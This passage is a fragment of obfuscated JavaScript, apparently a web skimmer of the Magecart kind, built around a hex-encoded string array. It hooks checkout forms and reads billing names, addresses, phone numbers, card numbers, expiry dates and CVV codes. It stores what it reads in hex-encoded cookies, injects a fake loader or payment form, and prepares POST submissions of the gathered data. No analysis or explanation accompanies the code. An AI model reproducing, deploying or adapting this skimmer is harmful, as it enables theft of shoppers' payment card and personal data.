7\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x61\x64\x76\x65\x72\x74\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= 